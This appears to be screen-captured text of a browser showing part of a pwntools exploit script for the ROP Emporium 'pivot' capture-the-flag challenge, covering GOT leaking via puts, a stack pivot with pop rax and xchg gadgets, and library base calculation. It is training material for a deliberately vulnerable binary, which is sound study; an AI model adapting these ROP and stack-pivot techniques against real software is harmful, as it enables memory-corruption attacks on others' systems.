 Applications Places System
CTF/autopwn.py at main · Crypto-Cat/CTF - Mozilla Firefox
Hack The Box :: CTF
CTF/autopwn.py at main
https://github.com/Crypto-Cat/CTF/blob/main/pwn/rop_emporium/7-pivot/2-64bit/autopwn.py
120%
15
Burp
Google HackTheBox GitHub YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells HackTricks
16 # Offsets of the libpivot32 functions we want
17 foothold_offset = 0x96a
18 ret2win_offset = 0xa81
19 info("foothold_offset: %#x", foothold_offset)
20 info("ret2win_offset: %#x", ret2win_offset)
21
22 # Our stack pivot
23 pop_rax = rop.find_gadget(["pop rax", "ret"])[0]
24 info("%#x pop rax; ret;", pop_rax)
25 xchg_rax_esp = elf.symbols.usefulGadgets + 2  # WHY CAN'T PWNTOOLS FIND?!?! >=(
26 info("%#x xchg rax, esp; ret;", xchg_rax_esp)
27
28 # Need to call foothold_plt to populate GOT with function address
29 rop.call(elf.plt.foothold_function)
30 # Then call puts to leak the foothold_got address
31 rop.call(elf.plt.puts, [elf.got.foothold_function])
32 # Then return to main
33 rop.call(elf.symbols.main)
34
35 # Send payload 1 to leak the address
36 info("Sending first payload to leak foothold_function@got address")
37 p.sendline(rop.chain())
38
39 # Our second payload to pivot to address we were given at beginning (where our payload 1 was injected)
40 rop = ROP(elf)
41 rop.raw([pop_rax, pivot_addr, xchg_rax_esp])
42
43 # Send payload 2 to pivot
44 info("Sending second payload to stack pivot")
45 p.sendlineafter('>', flat({offset: rop.chain()}))
46
47 # Receive text until beginning of leaked address
48 p.recvuntil("libpivot\n")
49 # Extract and convert leaked address
50 leaked_got_addresses = p.recv()
51 foothold_leak = unpack(leaked_got_addresses[:6].ljust(8, b"\x00"))
52 # Calculate offset to ret2win function
53 libpivot32_base = foothold_leak - foothold_offset
Menu [Terminal] CTF/autopwn.py at mai... [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: rev:/na... ● exploit.py - VSCodium